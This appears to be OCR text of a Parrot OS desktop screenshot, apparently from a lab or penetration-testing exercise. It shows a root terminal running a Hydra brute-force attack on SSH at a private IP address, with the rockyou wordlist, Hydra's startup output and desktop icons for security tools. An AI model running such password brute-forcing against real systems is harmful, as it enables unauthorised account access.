 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/user/Desktop]
#hydra -L rockyou.txt -P rockyou.txt ssh://192.168.120.118 -t4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 06:45:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 205761782671201 login tries (l:14344399/p:14344399), ~51440445667801 tries per task
[DATA] attacking ssh://192.168.120.118:22/
user's Home
rockyou.txt.gz
README.license
password.txt
rockyou.txt
Trash
AWVS 13.x
burp
emails.txt
Applications Places System
ue Aug 20, 06:46
Menu
Parrot Terminal
Right Ctrl